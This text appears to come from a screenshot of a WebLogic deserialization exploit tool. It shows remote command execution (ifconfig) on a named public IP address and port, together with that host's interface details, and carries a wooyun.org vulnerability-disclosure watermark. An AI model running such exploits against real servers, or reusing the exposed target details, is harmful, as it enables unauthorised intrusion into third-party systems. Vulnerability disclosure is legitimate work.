 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 211.156.194.185 Port: 9437 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr 00:23:7D:59:CA:38
inet addr:211.156.194.185 Bcast:211.156.194.191 Mask:255.255.255.192
inet6 addr: fe80::223:7dff:fe59:ca38/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:77863169 errors:0 dropped:0 overruns:0 frame:0
TX packets:70854612 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:53045979880 (49.4 GiB) TX bytes:48102827585 (44.7 GiB)
Interrupt:169 Memory:f8000000-f8011100
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:80503009 errors:0 dropped:0 overruns:0 frame:0
TX packets:80503009 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:54981207310 (51.2 GiB) TX bytes:54981207310 (51.2 GiB)
www.wooyun.org